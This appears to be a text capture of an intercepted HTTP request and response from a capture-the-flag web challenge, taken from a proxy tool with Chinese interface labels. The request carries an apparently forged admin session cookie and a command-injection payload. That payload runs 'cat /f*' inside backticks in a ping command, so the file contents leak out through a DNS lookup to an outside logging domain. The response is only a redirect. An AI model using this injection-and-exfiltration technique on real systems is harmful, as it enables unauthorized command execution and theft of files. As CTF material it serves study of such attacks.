 请求
Pretty 原始 十六进制 \n
1 POST /execute_command HTTP/1.1
2 Host: challenge.xinshi.fun:39856
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
6 Referer: http://challenge.xinshi.fun:39856/dashboard
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: session=
eyJpc19hZG1pbiI6dHJ1ZSwidXNlcl9pZCI6MSwidXNlcm5hbWUiOiJhZG1pbiJ9.aJ7iYA.a-5_NBZTnBgD5WHkg9NnY6oZ
bfo
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 55
3
4 command=ping%20`cat%20/f*`.e9c759378d.ddns.1433.eu.org.
响应
Pretty 原始 十六进制 Render \n
Redirecting...
You should be redirected automatically to the target URL: /execute_command. If not, click
the link.